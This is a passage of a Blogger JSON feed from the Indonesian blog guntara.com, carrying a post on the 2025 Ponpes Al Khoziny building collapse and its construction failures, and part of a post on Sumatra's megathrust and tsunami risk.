Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.005+07:00"},"updated":{"$t":"2026-01-27T09:05:12.032+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu, Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003ETragedi robohnya bangunan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pondok+Pesantren+Al+Khoziny\u0026amp;bbid=4652021390947738141\u0026amp;bpid=293501395736266673\" target=\"_blank\"\u003EPondok Pesantren (Ponpes) Al Khoziny\u003C\/a\u003E di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sidoarjo+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=293501395736266673\" target=\"_blank\"\u003ESidoarjo\u003C\/a\u003E, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BNPB+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=293501395736266673\" target=\"_blank\"\u003EBNPB\u003C\/a\u003E sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Basarnas+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=293501395736266673\" target=\"_blank\"\u003EBasarnas\u003C\/a\u003E, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+kegagalan+struktural\u0026amp;bbid=4652021390947738141\u0026amp;bpid=293501395736266673\" target=\"_blank\"\u003Ekegagalan struktural\u003C\/a\u003E total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pancake+collapse+structural+failure\u0026amp;bbid=4652021390947738141\u0026amp;bpid=293501395736266673\" target=\"_blank\"\u003Epancake collapse\u003C\/a\u003E) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wakil+Gubernur+Jawa+Timur+Al+Khoziny\u0026amp;bbid=4652021390947738141\u0026amp;bpid=293501395736266673\" target=\"_blank\"\u003EWakil Gubernur Jawa Timur\u003C\/a\u003E, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kementerian+Agama+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=293501395736266673\" target=\"_blank\"\u003EKementerian Agama\u003C\/a\u003E dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ditreskrim+Polda+Jawa+Timur+Al+Khoziny\u0026amp;bbid=4652021390947738141\u0026amp;bpid=293501395736266673\" target=\"_blank\"\u003EDitreskrim Polda Jawa Timur\u003C\/a\u003E yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pasal+359+dan+360+KUHP\u0026amp;bbid=4652021390947738141\u0026amp;bpid=293501395736266673\" target=\"_blank\"\u003EPasal 359 dan 360\u003C\/a\u003E) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu, Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.009+07:00"},"updated":{"$t":"2026-01-27T09:05:09.961+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pesisir+barat+Sumatera\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003EPesisir barat Sumatera\u003C\/a\u003E bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Zona+Subduksi+Sunda\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003EZona Subduksi Sunda\u003C\/a\u003E. Di bawah permukaan laut, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=lempeng+Indo-Australia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Elempeng Indo-Australia\u003C\/a\u003E menunjam di bawah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=lempeng+Eurasia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Elempeng Eurasia\u003C\/a\u003E dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=megathrust+Sumatera\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Emegathrust Sumatera\u003C\/a\u003E, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gempa+dan+Tsunami+Aceh+2004\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003EGempa dan Tsunami Aceh 2004\u003C\/a\u003E (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=gempa+Nias+2005\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Egempa Nias 2005\u003C\/a\u003E (Mw 8.6) dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=gempa+Mentawai+2010\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Egempa Mentawai 2010\u003C\/a\u003E (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+seismic+gaps\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Eseismic gaps\u003C\/a\u003E) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=segmen+Mentawai\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Esegmen Mentawai\u003C\/a\u003E, di mana studi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+paleoseismologi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Epaleoseismologi\u003C\/a\u003E mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Natawidjaja+Sieh+Ward+2004+paleogeodetic+records+of+seismic+and+aseismic+subduction+from+central+Sumatran+coral+microatolls\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003ENatawidjaja et al., 2004\u003C\/a\u003E).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tsunami+raksasa\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Etsunami raksasa\u003C\/a\u003E yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tsunami+modeling\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003EModeling tsunami\u003C\/a\u003E untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kepulauan+Mentawai\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003EKepulauan Mentawai\u003C\/a\u003E dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Padang+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003EPadang\u003C\/a\u003E dapat mengalami dampak tsunami yang signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sistem+peringatan+dini+tsunami\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Esistem peringatan dini tsunami\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=InaTEWS+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003EInaTEWS\u003C\/a\u003E) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Edukasi+Masyarakat+tsunami+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003EEdukasi Masyarakat\u003C\/a\u003E: Pemahaman tentang tanda-tanda alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Simulasi+evakuasi+tsunami+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003ESimulasi evakuasi rutin\u003C\/a\u003E dan pembentukan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=desa+tangguh+bencana+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Edesa tangguh bencana\u003C\/a\u003E sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tata+Ruang+Berbasis+Bencana+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003ETata Ruang Berbasis Bencana\u003C\/a\u003E: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=bangunan+tahan+gempa+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Ebangunan tahan gempa\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalur+evakuasi+vertikal+tsunami+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Ejalur evakuasi vertikal\u003C\/a\u003E (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pergerakan+GPS+di+permukaan+lempeng+tektonik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=335955655069178824\" target=\"_blank\"\u003Epergerakan GPS di permukaan\u003C\/a\u003E, dan studi paleoseismologi perlu terus ditingkatkan untuk 